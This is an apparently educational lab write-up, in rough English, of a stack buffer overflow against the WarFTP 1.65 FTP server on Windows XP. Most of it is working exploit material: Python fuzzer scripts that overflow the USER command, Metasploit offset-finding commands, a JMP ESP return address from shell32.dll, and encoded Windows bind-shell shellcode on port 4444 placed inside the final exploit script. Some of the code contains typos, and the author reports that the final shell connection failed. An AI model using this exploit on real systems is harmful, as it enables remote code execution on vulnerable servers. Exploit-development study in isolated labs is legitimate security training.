Buffer Overflow Direct RET
A. Fuzzing1. Make the simple fuzzer using python language
#!/usr/bin/pyton
import socket
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
buffer="\x41"*1000
s.connect(('192.168.56.101',21))
data=s.recv(1024)
print("Sending evil data via USER command..")
s.send('USER '+buffer+'\r\n')
data=s.recv(1024)
s.send('PASS PASSWORD '+'\r\n')
s.close()
print("Finish")
2. Run aplication WarFTP from Windows XP
chose menu Properties →・ Start Service
for try connect ftp using nc : 192.168.56.101 21
if connect a comment : root@bt:~# nc 192.168.56.101 21
220- Jgaa's Fan Club FTP Service WAR-FTPD 1.65 Ready
220 Please enter your user name.
3. Running fuzzer type: root@bt:~# python fuzz.py
if the aplication close for desktop so it working

B. Debuggerafter this kind of situation now we use Ollydbg on WarFTP server aplication
1. running Ollydbg and open WarFTP then will we see error comment
2. to prevent error we erase file FtpDaemon.DAT
3. running aplication WarFTPserver make a user dummies way button User Security Properties
4. repeat process fuzzer and running aplication WarFTP, aplication normal running
5. Running WarFTP server true Ollydbg
6. after WarFTP running,now we running aplication fuzzer on backtrack
C. Metasploit Framework1. Open terminal backtrack and type : root@bt:~# cd /pentest/exploits/framework/tools
2. to have data 1000, I type :root@bt:/pentest/exploits/framework/tools# ./pattern_create.rb 1000 > string_pattern.txt
show same string “€廣a0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2B”€
3. put string pattern to the fuzzer aplication and edit
#!/usr/bin/pyton
import socket
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
buffer = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2B"
#buffer="\x41"*1000
s.connect(('192.168.56.101',21))
data=s.recv(1024)
print("Sending evil data via USER command..")
s.send('USER '+buffer+'\r\n')
data=s.recv(1024)
s.send('PASS PASSWORD '+'\r\n')
s.close()
print("Finish")
4.after finish editing the next step is running the fuzzer on WarFTP server. We repeat to running warftp on Ollydbg and see the show register.
5. make the pattern offset
root@bt:/pentest/exploits/framework/tools# ./pattern_offset.rb 32714131
485
root@bt:/pentest/exploits/framework/tools# ./pattern_offset.rb q4Aq5Aq
493
6. edit fuzzer
#!/usr/bin/pyton
import socket
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
buffer="\x90"*485
buffer="\xEF\xBE\xAD\xDE"
buffer+="\x90"*(493-len(buffer))
buffer+="\xCC"*(1000-len(buffer))
s.connect(('192.168.56.101',21))
data=s.recv(1024)
print("Sending evil data via USER command..")
s.send('USER '+buffer+'\r\n')
data=s.recv(1024)
s.send('PASS PASSWORD '+'\r\n')
s.close()
print("Finish")

7. once more time the WarFTP server on Ollydbg and running fuzzer aplication, see value in EIP register
8. edit script fuzzer aplication
#!/usr/bin/pyton
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
buffer= "\x90" * 485
buffer+= "\xD7\X30\x9D\x7C "
buffer+= "\xCC" * (493-len(buffer))
buffer+= "\xCC" * (1000 - len(buffer))
s.connect(('192.168.56.101', 21))
data = s.recv(1024)
s.send('USER '+buffer+'\r\n')
data = s.recv(1024)
s.send('PASS PASSWORD' +'\r\n')
s.close()
9. now run WarFTP true Ollydbg and run fuzzer aplication
D.
JMP ESP1. running aplication using Ollydbg. On the view menu chose sub menu Executable modules
2. Ollydbg will show new window the name executable modules which is inside library WarFTP server when running.
3. Chose file shell32.dll for we out to the EIP register
4. double click shell32.dll than Ollydbg with show new window CPU
5. search JMP ESP inside of shell32.dll, right click mean window ->Search for →・ Command
6. Insert JMP ESP to window find command and press Find button
7. Ollydbg found an address insede of JMP ESP on memory shell32.dll file
=7C9D30D7 FFE4 JMP ESP
8. After found JMP ESP address in to aplication memory next step to change value EIP, editing script fuzzer :
#!/usr/bin/pyton
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
buffer= "\x90" * 485
buffer+= "\xD7\X30\x9D\x7C "
buffer+= "\xCC" * (493-len(buffer))
buffer+= "\xCC" * (1000 - len(buffer))
s.connect(('192.168.56.101', 21))
data = s.recv(1024)
s.send('USER '+buffer+'\r\n')
data = s.recv(1024)
s.send('PASS PASSWORD' +'\r\n')
s.close()
9. now running the WarFTP on Ollydbg and running fuzzer aplication have edit. If all smoothly than pointer WarFTP server to buffer on memory.
E. Payload1. make payload with msfweb
- open terminal and type :
root@bt:~# cd /pentest/exploits/framework2/
root@bt:/pentest/exploits/framework2# ./msfweb
+----=[ Metasploit Framework Web Interface (127.0.0.1:55555)
127.0.0.1:55555
- open browser the show msfweb
- chose the payload button and filter modules to os::win32
- chose Windows Bind Shell and input :
DATA : process
PORT : 4444
Restricted Character : 0x00 0x0a 0x0d
Select Encoder : Msf::Encoder::ShikataGaNai
- press Generate Payload
- input payload code into fuzzer aplication and edit :
#!/usr/bin/pyton
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
buffer= "\x90" * 485
buffer+= "\x90" * 32
buffer+="\xda\xc0\xbf\x32\xa5\x05\xfa\x33\xc9\xb1\x15\xd9\x74\x24\xf4\x5b"
buffer+="\x31\x7b\x17\x03\x7b\x17\x83\xd9\x59\xe7\x0f\x77\xc3\xb0\x76\xd5"
buffer+="\x6b\x51\x8b\xc8\x37\xd8\x6a\xb8\x85\x88\x2e\x6e\x60\x3d\x62\x0e"
buffer+="\xed\xae\x2d\x5d\x5c\xbb\xa5\x39\xad\xbb\x86\xd3\xe0\x3c\xb4\x70"
buffer+="\xa9\x8c\x27\xbb\xcd\x7a\x3d\x41\x97\xee\x98\x1d\x76\xb8\x4d\x50"
buffer+="\xf8\x0f\x17\x9f\xa9\xe7\xc8\x70\x39\x90\x7e\xa1\xdf\x09\x11\x34"
buffer+="\xfc\x9a\xb9\x15\x50\xab\x79\x54\xd6"
s.connect(('192.168.56.101', 21))
data = s.recv(1024)
s.send('USER '+buffer+'\r\n')
data = s.recv(1024)
s.send('PASS PASSWORD' +'\r\n')
s.close()
- run the payload with WarFTP without Ollydbg from Windows XP system and running aplication fuzzer from backtrack terminal
- running telnet to connecting between windows XP with backtrack true 4444 PORT
rroot@bt:~# telnet 192.168.56.101 4444
Trying 192.168.56.101...
telnet: Unable to connect to remote host: Connection refused
i haven't success to connect with telnet so i will try harder to connect